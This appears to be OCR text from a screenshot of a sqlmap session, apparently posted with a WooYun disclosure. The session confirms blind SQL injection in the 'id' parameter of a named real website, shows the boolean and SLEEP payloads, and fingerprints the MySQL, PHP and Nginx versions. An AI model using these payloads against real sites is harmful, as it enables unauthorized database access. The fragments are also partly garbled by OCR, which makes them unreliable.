 C:\Windows\system32\cmd.exe
perly run
Are you sure you want to continue? [y/N] y
[18:37:08] [INFO] resuming back-end DBMS 'mysql'
[18:37:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=504395684 AND 6609=6609
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=504395684 AND SLEEP(5)
---
[18:37:08] [INFO] the back-end DBMS is MySQL
[18:37:08] [INFO] fetching banner
[18:37:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:37:08] [INFO] retrieved:
[18:37:09] [WARNING] reflective value(s) found and filtering out
5.5.37-35.1-log
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
banner:    '5.5.37-35.1-log'
[18:37:31] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
iliangcang.com'
[*] shutting down at 18:37:31
C:\sqlmap>_
www.wooyun.org